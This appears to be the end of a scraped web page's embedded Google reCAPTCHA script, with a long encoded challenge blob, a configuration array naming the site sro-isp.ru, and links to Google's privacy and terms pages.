uhYlwp0kwoLCp3QHwpDCo8KbwrjDrGPDlFHDtiXCukwaw6jChHMfLcOzZD3Dl8K3WMKFw7/[base64]/[base64]/CuQXCocKKe8Otw64LwqlCwpY9w4HDljjCoB0pR1xpGWLCkyfCowfDlwc3OsOhwqYswrvDsGbDlsKcwr/DisOpUkLCmsOewqUiwqDDksO+wpcWZMOLZ8OSwqDCo8Oaw4xlw5k1YsK2wr/CosOzG8KWw5MKTcOiwpEiGiHDszPDusOPbcO5d8O1woPDlxAnAsOzU8O7w7lgw4QKw6RPw59BLcOHZ3TCuV5nw5sVEmdZVEfCk8KEwqkQaMOyw6fDq8OKw6lcWSZTP8Ojw692w5hYJQwfT1/CvMK3GnbDssOjw6sCBBTDlcKyw6nCjG/DlQvDo8KHQWXDhgcWEFjDssKmwrfCrcKrOMOdDUQtwpkqwr/Dk8OjwrLDsz08dH99GCJmw58ZwoAww4EpAMKLwolFwqMpwoTDh8OWH8KbCABvRTXDg8Oyw5YMUMKMwqcmW8K3wr5vCMObF8O9XMO5BsK3wrfDpz/DuMK9eWN8S8OSw504wofCl014Y8Kxwr5QFyDCnmAJMwEJHC7CisOhw4jCiW7CncOBw4IEw6UJwq4uHsOgwrIhw7NHw6nDj10GG8Klw6kww5Yiw7LCjmI2EVLCpMOxWwMRw4/[base64]/[base64]/CjAhLw5UJAsKDDcO/C8KCPcKmb23CvBZhXANOwrnDu8OpI8ODAQjDlsKIfsO7w69uwqTCo2zDnMOswp/CtTbDtcK/wpTDqXTDl0XCicOQw7vDocKTO8OYFMK2w6tzIcKxwrIKw7PCp8KUfcOnwr3DplBawqPDqTUtw4l2wqTCiR0ywo/[base64]/DusKwWcOSJ1TDg8KQw5rCl1YUwpgNBkkuworDgxjCmcKQw7c2wqlzSV7CocOTPsOSSBB3CsKJw4DDjUPDlnXDrMOeWcKYwrpSw5DCpXsGw4Maw7fDpcO/[base64]/[base64]/w7ELwrkeK8Onwo/CpcO3w4PCosKkWgFWQVxcwo4NWU3DpnBMw4HCgUsya0PDq8O7HQI7AV/DisOsw4kEw4TDi0DDsXbDvwfDocOFWkQ0MlYqKHILaMK6w6tKCRA/fMOudsO+N8Orw7kYX2AUTwVlwrTDhcOkU098PBrDjsKyw4YMw7TCuig9w70hehA4ecKOwosmE8OSE0lJw7/DucK/[base64]/DgsKAQSbCnTbCk3d4ccOsw5EKw7fCoMK6w5x2w7piw5cwCG40LWIFaFnCqMOkd8KfXh4JD8OiwroaQMOvwrc7QsKmOg9kwqBJDcONwqnCpcOqfhJlwr4/[base64]/CgcKjCl3DnMOJwqkTwq7DnsOsPcOmw4bCqsOwwr3CssOrw43DqMOGfcONw63Dh1doJl/CmsOkw4HDqMOmVjB/LsKNQG57wq8Gw4TDnsO7wq3CjXHDuGk3w6QoJsKQFMK3VsKrwohnw43DnVsYw59uw5jCrsK/w5QQw7JvwovDiMO8YS4Sw6l0NsKFGcOpZsOGHw/DjydeCMO7wofDlcOlwoojwohZwo9nwoxQwoY1fkXDqidXCAXCicK7w6UiNcO2w7k+w6jCiHXDoS9Aw7TCscOAwr5hw6s7JsOOwr8ZFlFrbcK7TB7DqkXCssKswpg9w59Aw6vDjmbCsDZZWHQaVcOnw7PDhsKxwpAHTRgRw51Bez/[base64]/DjMOHwq7DqTxkFMK5E8O5H2wyw73DucOLOMKYfMK9SWsfw4nCkiV0PxAQw6vCqhbDmsOzw6vDm3XDpcOHOyjDvcO/MMK2w7LCsE47G8KTKsOeY8K5LcOrw6PDgHzCn8KUOFFfwr9KBcKVSC4FDMOuJsO/w43CusKIw5PCpsK6KcOAYAtCw7bCg8OUw685w4rDrHXCtcOkwpXCinrClBXDsVUqw7vDr2Z0w4bCjQnDmm18wrrDumrCnsOvdFnCpcOXwrF2acKZNmUpOsKxw7Nuw5vDrMOuw47CoVUSVMOhw5bDhMOLwqV7wr4fVcK0dmjCu2/DkMOXwqzChcK9w5RYwoTDun3CnH3CjMKsw7BARklsaF7ChF7CnBzDq8KJwqfDkMOpKsK+csOhwrkEGsKJwqABw45dwrBmwqNAfsORwp3ChBHCtsOaZFc8eMOHwozDv3BxwrsxFsKoIsOzIinCtVcRNgnCsWl4w5AwJsKVDcKqw47Dj1/Co2HDtMKFf8OYwoTCm0PDtQ/CognCtjxXJMKAw7/[base64]/CsErDslVWw5FqFcKFwrzDjcOtw7Mdf8OUw4/Cj3LDiXAIc3AYw71XHGbChsKPw5RiFTBsUFUZwpVgw7owLsKzWBdrwrw0w4s2XhLDjsOUwrNIw4DDqm92RsOlXVtDX8O8w5nDjsOEP8OZIcO1XsK9w50VTnBAwqoWfXPCq0TCtcOkw6Vgwpsowol5EgvCkMO+KgR5w4nDkcKywq91wo/DiMOpwopfdwp7w55DwoLDtMK1fMOUw7J3b8KTwrl7eMOcwphBFjnDgkPCuiDCnsKLC8O0w7DCjQR2w5Y1w4AwwolEw7BNw5tAwpUEwqnCpTLCpxTCvQDConRWw4x/bcO0wrJSKjIcT3New4l6w7UZwoHCgGJ4QMKCKMK6fcORw43DsVp7S8OpwqXCmcOhw5HDisK8w4LDsnRzwoF7OhXClsOFw6BZVsK4V3BDwpALU8Kiwo/CuG05wrXCg1TCg8OSw5E8SxbDoMKiw7ojGxvCicO5W8OuE8Opw7sQwrRhLSjCgsK4OMOWKcOjOUbDrHsaw7PCmcO9QGrChWTCsCllwrHCuCsGKMOONcOIwp7Cuks3wp/Dq33DqnrCiUbDtxDClS7DnMKfwrkLRsKJVmDDr3LCkcOhQsO0cF7CoGbDv1rCrAvCmMOxDxtHwo4Bw6/CvsKvw4fDgUPChcO3w43Cr8OPfG3CmQfDu8OhDsKAc8OkdMKDUsKrw5TDncOxw5J5fGvDtQvDscOeUMKqwp/CsMOOPWAnecOAw7tbeTkGw59AHDTClcO8IcK6wq8vWMKmw4kqw5HDrcK0w6DDsMOSwrvClsOQQEbCuQ8twq7CiDXClGLCnsKSCcONwppaIMKmw4VxbcOpw7JfRCEmw6ZBwoLCj8KCw5fCqMKGehE8dcOCwqPCvTnCmsOYX8K/wp3DrcOlw6jCmzfDu8OCwqlHOsORKnUlBMOJNXDDlUZic8O6BMKtwqtWEsO7wpzDlAouJ1Fbw5YwwrLDnMOUwp/CtsKFShptX8KPw6IGwoLCiUV9UcKDwpnClsOcHDR4J8Osw55BwpDCnsKPcUfCml/CnMKUw7xvw77Dr8KqRsKaBUXCrcOAClPDisO5wpvCisKdwpZ1w73Cg8KIYMO2T8KlUUrCnsOJXsOow4kEPAwbw6bDs8OYIEMwEcOEw7kdwpTCvcO8dMO/w6gXw5kBensVw5lTw7htJytjwowDwovCucKowoDCksOFKGvDuwjDn8Oiw4N5wo5Vwp0Iw5Maw6FawqrDssOhQ8K6bsOqQHMpwpfDicKDw5PCjMOewpNkw6vCnMO/dRsmasKZJsOnGkcfwpfDucO0K8K2STgLwq/Cj3HCv2ZwDMKCczFjwrDCg8K5w6DDoQBTwrkFwrrDnFXChQfCgcOuwp/CjyFMSsO7wojChAvCuz4Ew6Bcwp3DqcO/[base64]/DosOOWV3CumPCr8O5VQEEOlvCpTTCp8KYXSzDl1jCtMOVaMKDw4BLw7XDhMOLwollw47DrkttwqTCvA/CiB3DqsOnw44HdzLCjsKbw5nCmhrDosK8KMOswpYXEcOwFHfCosKmwrnDnnvDvWJKwpxNElJ4Skw7wqMwwozCsX9yLMK4w4hUIcK7w7PCqsKuwrvDlSxkwqcmw49Ww7QoZGfDnQ0+DMK1wp7DrFTDnF9NVVPCr8OXC8Ofw6PDoU/Cr3tiwpgdwobChD/Cq17CkcKcOMOGwrgLcGzCs8OkGsKtT8KYAsKAWsOMTMK1w4nCkgR9wpZjI1AbwooMwocQBwY/OsKqcMOYw5LDo8OvKg/ComtPRAjDmzbCt1TCpMOaecKUWRvDlgFCacKUwqTDicObw5JoTkZzwrBBJCDChDVvw5Vewq54wqbCoybDnsO3wqXCiFbDn0sZwpPDiMKQJsOMKHXCpsK1w7Yew6rCoWo/[base64]/NUzCs1/Cg1HDr3s/wp7DgsOyXsOiw5HCgsOKw4/[base64]/CusKOcVNXZsO5AsKEw5F7KMKiwqgNd1sSw7QFwocIw53CqSXDssKVFFUmwpc/w70ZwqFbw4cGPsKuaMKIc8OzwrYuw6wjwr/DlUtUwrYow5XCmBLDnzMNCkhCw4FBbcKSwqLCpMK5w4zDnsKmwrYiwpJ0w6RIw6MBw4LCtgvClMK7KMKQWy5nRMKuwo1qbMOlKQJLY8OMX1/CiwkTwqJQTsKQKWXCo3TCgMKRN8Oaw4vDm1DDpSnDuCN3J8O/w5fDn1xYSADCgcKsNsKtw5gtw6tMw5fCt8KmK1A4JXZyC8KoWcO5J8OqUMOnUjBBNTxpwpxfPMKFeMKld8KjwqXDhcOOwqYJwqPClT4Hw6wQw7PCgsKCXsKpHB88wprCoB0MYkR7YA1jw4pObMOZw5DDqj7DsnvCkW0GfsOoC8KMw4/DksKSRD7Dv8KLelnDgcOWPMOjUz8tE8Oewo7Di8KVwrHDvU7DtcOSTsKQw6TDnMKneMK0G8KswrVLEmoBw4XClELCrcOkQ1LCjmXCtmUqw4/[base64]/w4cZV30SwrgtdzE5IQvCjsODw7o/w7rCgHpbW8KBI8KHw6RpCD7DngsKw4F2EMK2wowKERrDtMKCwpl7RS1pwrnCnH4PJUQBwpZAWMKLf8OyEiFTAsOfejvCmWzDvAkyTFN+b8O/wqTCixRDw44dLkkHwrJ/YWHCoirCv8OKO1NJNcKSPcOQw540w6zCv8OzX24jwp/CskJyw54YCMOdKzAcSVUsW8KdwpjChsOXwr7DicO8w5VTwotXejDDksKmQUjCuiFHwpBFfcK6wrfCjsKlw7zDpcOaw7UGwpAqw6bDgMKbCcKiwrXDtVBGRUvCmMKEw6Rww5kkwrITwqzCqhk5QgZhOENRbsO8FMOKf8K6woTDtcKrQsOGw5pkwrB6wrcUFx/Cuj41fSfCvj/CncKWw6bCs1NSXsOSw7bCtsKVRsOqw47CiU5jw43CpG8Ew4pCP8K9O1vCrGZOY8O4P8OKD8Kzw7AUwqgLfsORw5DCssOJbQbDh8KVw4HCtMK0wqRCw7YkCg8vwrbCu35cOsOmU8K/T8Kuw5czBGXCj0xwQm9/wrnCm8K7w61qVcKaESxFOlo6ZMODXQYqPsO9WMOrSGYcQcKuw63Co8Oxw5vCnsKKcR3DtcKlwpzDh2ocw7IFwrDDihzDgUPDi8OpwpfCkGEaUUptwpRyAjLDpHvCtmhuO3BYFMK5KcO6w5HCjGw4P0zCtsKrw4PDjCPDusKAwp/[base64]/DvClMw7nCt2VGwpDCkVHCn2EdwpwvwqbDpMOewq/CkQksW8OxXMKZTQlaehnCmhTChsKHw4bDpS9Nw63DlsKuLcKgNcKMfcKswrTDhU7DscOHwoVNw7txwpvCngbCpxsYOcO2w6PCu8OWw5YmfMOgw7vCrMOUZ0jDnDHDrH/DhnMWK0/[base64]/wpHCgCd1wrfCgjnCoiLDqcKYXcKfJVfCssOMwq/[base64]/XE3DuBrCphTCrVnDo8OjwrnDq8OKw4fCin52MzN3YcK8w7TCrDJVwpASVAjDoQjDpsONwrLDij7DtELCkcKmwq7Dm8OFw7/DriA4e8O9SMKQPy7DmEHDiGXDj8KCaCrCtVB3wqUOw67CgMKIV1twwohjwrbCtn/CmWbCoRLCu8OWQUTDsGc0OBgZw4x3w7TCu8OFRgpGw4owSXwEaA4iJTbCvcKGwovCrA3Dr1txbjRhwrbCsG3DtSzDn8OkWFzCr8O0ZwrDvcKDKihYBDZGWShmamDDhx9vwqxpwosDQcOsc8Kfw5TDrzdNK8KFZWbCsMK/worCmMOqwqnDosO2w5HCqzbDssKgPsODwqhMw4PCsG3DjEfCu1EBw59EQcOiCn/DjMKzwrlqXMKkREXCvg09w7LDqsOEEcKKwoFsWMOBwrRbXMOtw689K8K2PsOjaC1jworDkRHDl8OKMsKPwrTCoMK+wqxuw4bDsUbCkMOyw5bCun/DpcOswotSw5rDhDoCw6NiJkrDv8Ocwo3CrDYIWcODHcKaLDwnJ0bDj8OGw7rCq8Kiw68Iw4vDv8KJfgIuw7/CkmjCucOdw6guMMO9woHDksK0dh/Dl8KAFlDCiT96woXCvQJZw5hgw5Bxw7cEw5bDkcODGsKzw6sNNBA4bsOVw4NXwokpejsfFTXDl17Cin5sw4/DqzhwCVMOw41nw7jDjcO8N8Kyw6vCoMKTK8OcKMKgwrcmw6zCjmNpwpgbwpJPDMOtw6zCmMOlaQDChcKTwqJxN8Kkw6TCtsKcVMOtwqJBNivDt2V7w7LDlBfCiMOkY8OnaT1iw6LCgAAEwqxhFMKlME/CtcKgw7M6wr3CkMKbVMKhw7oaM8KsNMO/w6UJw7lTw6fCicOPwro4w7bCh8Knwq3Ch8KuG8O1wq4jYFAIbsKCVXXCgjnCui7Do8K6e3YNwq96w6knwqvClDRtw4DClsKDwpUaNsOjwpHDqjgNwrgpUF/[base64]/Cp8KXEMOtIgLDkBBOwq/CkWPDujk0w5FAFTxCUmdYw6YXSCdaw5bDnAN2N8O1QcKZL1x0MljCtsKvwphHw4LDmmxHw7zDtSQxPsKtZMKGe3jCkmXDkcKdP8K7w6rDq8O2J8O7ecKxa0Y7w6ljw6XCujhiKsKjwowVwpPClcKBES/Dl8ORwot8JVbCsQ1zwqLDsn3DkcOSJMOUa8OvSMONGQHDnBx8McKMN8OwwpbDixd8HMKfwpZQNDrCr8OjwqzDlcOJFm88w5nCmRXDtA5jw5srw5FMwoHCnxFow6EBwrMTwqDCgMKXwrJ+FBN/CHAiHXHCuH3Dr8Onwq5jwoZqC8OcwqduRT0Hw6IHw5HDl8KzwptzGCbDosKwCcOKbMK+w6jCq8O3GEPDpB4wasKLfcKaw5DCrHZzNzo8NcO9dcKbFsKuwo9gwofCusKvAX/[base64]/KsK8UcKnw6/DjmLCtRbDlxvDl8Opw43Dk8K4JcOdIcKvwrldwrkWSkhrXMKZGsKGwqxOJWppbQolfcO2LSglDi7ChsKOw54rwpA0VgzDssOOJ8KFAsKZwrnDssKBEndjw6LCvVRlwq0dUMK1D8K/wpDChlzCvMOse8KKwrRDUS/DmsOEwqJPw5YHwqTCvsOeV8KTTDQMYMKdw7HDp8O1w6xNKcOkw7XDkcO0GGRMNsKAw604w6U4McODwokbw60tBcKWw6YDwpVDAsOLwr4qw6TDszPDkH3Cn8Kzwrw3wrvCjBXDmH4tVMKOwqozwovCtsKRwoXDnnPDgcOSw7l7aj/CpcOrw4LDmk3DncOywoPDvz/Cv8OqJ8OeJDETOwTCjADCn8KiLMKhG8KfYBNgTyhSw5cew73DtsK3McOnU8Kow41XZA94wqFNKTXDqBZCa1jCoAbCicKkw4bDjsO6w4RxdEjDksOQw6DDrHhWwqwFEcKmw5/Dux3ChA9OOsOAw54FIVQGLMOaCMOCIR7DnVzChCk2w7DCpWRyw6nDtgE0w73Dqws4dzUzKlbCj8KGEDNqd8KGWCsfwpZwNnE+SmkiCCBowrTChcOjwq7CtmvDszUwwr5/w7jDuFfCkcKVwrkpKHVPAsODwoHCnwhzwpnDqMKdcgnCmcOJA8K2w7Q7wrHDrzwgEzQ3LkTClEFxNcOTwo0Uw5V2wptNw7DCscOLw411VVYnMsKOw41TW8KZfsKFLEjDolkgw6PCmB3DrsK2SGHDk8OMwqzCjwcSwrrChsKlUcOQwr/Dlk0CNinChMKKw4LCn8K0JSV1NhIRT8KRwqvCs8KAw7fChHzDkADDqMK9wprDnnhnHMKySMOeRAxXc8OdwpY+w5g/S2zDo8OiGTp8BsKTwpLCuElYw5lqDH8TYGzCs2XCksKHwpnDr8OMMDXDjsOuw6rDu8KydgcdNAPCm8KadEXCjiMKwrVzw65HP1vDk8Osw6Z4NENnKsKnw78DLMKUw4NRGTd4JQLDlkI2dcOLwrZtwqrCh2XCgMO/[base64]/DjQcEJzpwCsKyw74awpIzakMFPsOnwqEjU8OWw4xHQMOkwoM+w7PCgnzCpT5RSMK6wozCnsOjw5XDmcOmwr3Dt8K0w7XDnMK/w64SwpV1FsOiMcKfw6REwr/Cq1hEdFZTNsKnUzwqcMOTPCPDqwhwVVRyw53CnsO6w5zCs8Kka8OYSsKCZE1Fw4p9wqjCsXAkR8Kmc1rDilbChMK2H0DCgsKKIsOzVxtbHMOiJcKVEnvDniI4wr9uwpQBfMK/w6zDhMKnw5/[base64]/CniFtwqXDglcWV23Du8OGTz9rTxlywpl/w6IpOsKUSsOlRmEHRlbDmMK+JQ41w55Sw7BmIcKSY3c8w4rDnQQTw43Cg1Biw67CksOcYjVMckINeggbwobDicOzwrlcwqnDnEbDh8O9G8KTMl/Dv8KqYMK2wrrCigbDq8O+SMK1UEPCrzzDjMOQFDLDngPDgsKKEcKRAlcJTmhMOl3CuMKLwoQiwqFvYjlkw7rCscKlw4nDqsKQw6DCjSEBfcOOJR/DgQhBw6LCmMOPVcObwo/DqRHDvMKRwoFQJMKWwrHDgsO2YR0yZcK8w6HCuSQ7Y0BPw5nDjcKVwpMFcS/Ck8KAw6bDpMKvwoPCrxk9w5h9w5rDjBTDjsOGY1RFOTEYw6VHX8Ovw5RyTk/DrMKRwrTDqVAlL8KrJsKHw6AYw41BPMK8DWjDlzcuX8OLw61ewpcVf3N/w4EJb0/CpwPDl8KBw4BWEsK6VkjDq8O0w4vCiwbCtcKsw4vCpsOtTcO4EErCtsKPw6jCgxQ5djjDpFTDnGDDtcK8dUhxZsKZJ8ORF3A6Ci4qw69nZA/CgzQrB2Fhf8OTWD3DicOAwp3DiBwZDsOwTiTCuALDjcKwO00Bwp1rFXjCtn8Tw4jDkhXDlMK4VTrCmcOmw7U8EMOdLsOQRHLCrxMOw53DhDvDp8KRwqjDksOiGEJvwpJ9w5M2J8KyVcOywpfCgDtfw5vDiz5Jw7jDv27CvR0BwoAbIcO/VMKowoQcAQjDihIXIMKXLVrCnsOCw5xOw41Ew64/[base64]/[base64]/DlGc7SlDCj8O+LQ11w6howqgEw4MjTA4IwqkfHX7CkBDCiW57wpnChcKPwrAWw6fDo8KnVGwPDMKZXMOPw7x3R8OswodQKWxnw47DnjFgGsO4cMKRA8Okw5gmbMK1w53CjB8pEzYCfsOEGsOTw500Mm/[base64]/DmHE2OgHDgMOnNsOjbSlQX8OONcKGUhoSwpoRAxbCkBXDuXHClsKFPcKQLcOIw6dMLhNMw5METMOMd1I3WDvCgcOtw6ofGX8JwqBBwrjCgQDDjMO5w4TDmF85JzECSDU/[base64]/DsVzDlnB2XcK1Z8OjKVBtPsKRfsO0wrIdN8KXcm/DgsK5w4HDo8ONYEHCsBIXdcK/[base64]/W8Ogw68Kw6HCusKvX8OPPMKOwpnCiMOGfzNNw4TDksO3w75lw7HCvU3CksO1w5dmwplHw5fCssOGw70+fADCpyEVwoYaw77CqMOdwrwQZk5EwpZNw5/[base64]/CpcKew6bCn8OlXzzDvioVCMKGGEzCpsOxwrIgNMONwrBiEMKyC8Kxw7LDmsK5wqDCscOPw6tVbcKmwpc8NzIBwpvCqMOSGxNaVwZowpNdw6RsZsK4dcK4w5V2D8KxwoUIw5UjwqPCrWQaw5tmw5AbJWwjwq/CrXlDSsOlw555w4URw4tYaMOaw47DlcKvw4cCWMOqK33DtSfDsMO9wrvDqFLChWjDicKNw5nCgivDoXzDiQbDosKdwp3CuMOeSMKvw7gmMcOOTcKiMsOIDsK8w7lHw4Uxw4LDiMK0wrUxDcKIwrvDpitROcOVwqgw\x22],null,[\x22conf\x22,null,\x226LeYkK8fAAAAAP2y_ybdxeOmwuC0ixRUs4siURXh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sro-isp.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JQAxqGEdnmCHNQGqXP12tVN048dfk5V7fxUr+GWKxJA\\u003d\x22,1,0,null,1,1769032464660,0,0,[117,133],null,[51,109],\x22RC--J0O5HGGqtnh2Q\x22,null,null,null,null,null,\x220dAFcWeA48yx8TfM1SLGtzc3ePNx1X-04_OB0YsKpAnOxsePE1g7Wo57YftR0nS5LYRE7FHTI438g2qOYkY41dSkuVpNO1DCKb8Q\x22,1769115264525]");
    </script></body></html>